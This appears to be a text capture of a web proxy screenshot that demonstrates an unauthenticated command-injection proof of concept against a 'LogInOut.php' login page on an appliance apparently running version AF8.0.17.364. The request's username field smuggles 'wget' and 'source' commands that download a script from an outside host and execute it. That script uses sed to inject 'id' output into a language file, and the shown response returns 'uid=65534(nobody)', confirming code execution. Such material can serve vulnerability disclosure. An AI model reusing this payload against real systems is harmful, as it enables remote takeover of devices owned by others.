 Request
Pretty Raw Hex \n
1 POST /LogInOut.php HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=7lnf8m9ri8t6mcdgaj2aa9hit7
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 643
11 Origin: https:/
12 Referer: https: /LogInOut.php
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 type=logged&un=xxx;wget http:/ :8000/cmd.txt;source
/virus/dcweb/webapps/cmd.txt;&up=49bf94905e4cd4ba5a603283c55f346f5bb8f990c1ebd3a4c93084f6f203a2188933a7f7169581b14cd68293792b3a58f
ecc15b960b979228c3edcc44c4e5749950ec4512c34b47ef4c13fbd973d2a0644efca09f44618154004230bdf006e59baf26cb4c008090343fc1925385f711886f
f889977693e8397b4e46422f12ed63cacc3520674e0c87701bde3ed0b3e59cf46b98009e8df27eb7a5d45a8fce44c3d1b50cfe74806060ad1228136194d2218209
147018e2de47cd15df7d605915a35cfd7dfebcd20d2a715e83c81189501139d5bf18bb6ee000a2c1cbaf0b839a17f73d37602bbc2f96afce0a7a8a4a5ba90271a7
65d3ac0c09b941adb9d97444b&vericode=H6FU
⌥⌘2
AF8.0.17.364 /virus/dcweb/webapps # cat cmd.txt
sed -i s/Lock/"$(id)"/g /virus/dcweb/conf/lang/eng.utf8.lang.app.php
AF8.0.17.364 /virus/dcweb/webapps #
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Sep 2023 04:15:54 GMT
3 Server:
4 X-Frame-Options: SAMEORIGIN
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private, proxy-revalidate no-transform
7 Pragma: private, proxy-revalidate, no-transform
8 Vary: Accept-Encoding,User-Agent
9 Content-Length: 139
10 Connection: close
11 Content-Type: text/html
12
13 Error: uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup) is triggered by too many login failures. Please try again
minute later!